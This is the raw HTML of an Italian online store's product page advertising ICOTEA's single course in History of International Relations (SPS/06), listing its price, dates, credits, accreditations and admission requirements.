					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23804" class="elementor elementor-23804 elementor-location-single post-51681 product type-product status-publish has-post-thumbnail product_cat-corsi-singoli product_cat-corso_online product_tag-storia-delle-relazioni-internazionali-sps-06-monte-ore-300-cfu-12 wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Storia Delle Relazioni Internazionali (SPS/06) &#8211; monte ore 200 &#8211; CFU 8</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-storia-del-diritto-internazionale.png" class="attachment-full size-full wp-image-51678" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-storia-del-diritto-internazionale.png 766w, https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-storia-del-diritto-internazionale-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">20% di sconto</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>499,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>399,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="51681"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Quota iscrizione/acconto                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>199,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>Per articolo</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='51681-pay-deposit' class ='pay-deposit input-radio' name='51681-deposit-radio'
               type='radio'   value='deposit'>
        <label class ="pay-deposit-label" for='51681-pay-deposit'
               >Paga con acconto</label>
            <input id='51681-pay-full-amount' class='pay-full-amount input-radio' name='51681-deposit-radio' type='radio'  checked='checked'                     value="full">
            <label class="pay-full-amount-label" for='51681-pay-full-amount'
                   >Paga unica soluzione</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_696fbc890dfd9">Storia Delle Relazioni Internazionali (SPS/06) - monte ore 200 - CFU 8 quantity</label>
	<input
		type="number"
				id="quantity_696fbc890dfd9"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Aumenta la quantità</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="51681" class="single_add_to_cart_button button alt wp-element-button">Aggiungi al carrello</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:51681,&quot;item_id&quot;:51681,&quot;item_name&quot;:&quot;Storia Delle Relazioni Internazionali (SPS\/06) - monte ore 200 - CFU 8&quot;,&quot;sku&quot;:51681,&quot;price&quot;:399,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;corsi singoli&quot;,&quot;id&quot;:51681}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24049" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sconto del 20% con 3 corsi/servizi acquistati.<br />Iscriviti entro il 31 Gennaio 2026!</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Valido Direttiva 170/16</li><li class="list_info">Valido per Concorsi</li><li class="list_info">Valido nei settori lavorativi di competenza</li><li class="list_info">Carta del Docente</li><li class="list_info">Utile per acquisire CFU</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d940e2 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Durata:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						50 giorni					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bff7d14 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bff7d14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Ore:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						200					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data inizio:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						21/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data fine:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						22/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
		<!-- hidden widget 51681-c01fc34 -->		<div class="elementor-element elementor-element-21e2476 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21e2476" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						8					</p>
				
			</div>
			
		</div>
				</div>
				</div>
		<!-- hidden widget 51681-d3ba134 -->			</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Piano di studi</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Modalità Esame</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">Vantaggi economici</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Richiedi informazioni</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2><strong>Corso singolo: </strong><strong>Storia Delle Relazioni Internazionali (SPS/06) 8 CFU</strong><strong> monte ore 200</strong></h2>
<p><strong>SSD: (SPS/08) – CFU: 8 – Monte ore: 200 – Durata: 50 giorni</strong></p>
<p>Il percorso in <strong>Storia Delle Relazioni Internazionali SPS/06</strong> della durata di 50 giorni, rilascia 8 CFU nel Settore Scientifico Disciplinare SPS/06.</p>
<p>Sulla certificazione finale del percorso <strong>Storia Delle Relazioni Internazionali SPS/06 </strong>ti verrà riportato: piano di studi, monte ore, ssd, data e voto finale.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn" class="product__button">Leggi di più</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						Autorizzazione ICOTEA					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Titoli di accesso Corsi Singoli					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Destinatari Storia Delle Relazioni Internazionali					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Sbocchi professionali Corso Singolo					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						Modalità di svolgimento Lezioni ed Esami 					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Piano di Studi Storia Delle Relazioni Internazionali (SPS/06)					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						Vantaggi Economici e Servizi Aggiuntivi					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>Autorizzazione ICOTEA</h2><p>Icotea è autorizzata ai sensi della Direttiva 170/2016 per la formazione continua del personale docente. Ai docenti che faranno richiesta sarà rilasciato anche l’attestato finale dalla Piattaforma SOFIA. I percorsi formativi erogati sono acquistabili con il bonus Carta del Docente. Il Codice Esercente di Icotea è: ZAIXV. ICOTEA è anche un Polo di Studio e-campus.<br />
ICOTEA è ENTE CERTIFICATORE per le LINGUE grazie all’autorizzazione da parte della Gatehouse per la lingua inglese, della TELC per la lingua tedesca, della Herzen State Pedagogical University di San Pietroburgo per la lingua russa e infine dell’Università per Stranieri di Perugia per la lingua italiana.<br />
ICOTEA è accreditata in più regioni ed è anche Provider ECM n.4182 sia per la formazione a distanza che residenziale. Dopo aver superato gli esami finali al corsista che esercita la professione sanitaria, verranno convalidati sulla piattaforma dell’Agenas n. 50 ECM conseguiti.<br />
Inoltre Icotea è accreditata presso altri Albi/Ordini/Collegi Professionali. A fine percorso verranno convalidati anche CFP, crediti formativi professionali, per i professionisti che ne faranno richiesta.<br />
MEPA: ICOTEA è Ente abilitato da parte di MEF e Consip per l’erogazione della formazione ai di-pendenti pubblici, pertanto le spettanze dovute sono a carico della Pubblica Amministrazione.<br />
Dopo aver conseguito l’attestato finale con ICOTEA, potrai usufruire anche dei vantaggi di FOR-MAZIONE24H, ti sarà rilasciato in aggiunta anche l’Attestato di Qualità e Qualificazione Professionale dei Servizi Prestati, ai sensi degli artt. 7 e 8 della Legge n. 4 del 2013, se volgi una professione intellettuale ad oggi non riconosciuta in Italia di competenza a Formazione24H.<br />
ICOTEA ha ottenuto la CERTIFICAZIONE ISO 9001:2015 dal gruppo RINA in materia di progettazione ed erogazione di corsi IAF:37/34/35.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Titoli di accesso Corsi Singoli</h2><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Diploma di Scuola Secondaria Superiore;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Laurea Triennale o Quinquennale;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Laurea vecchio ordinamento.</span></li>
</ul>
			</div>
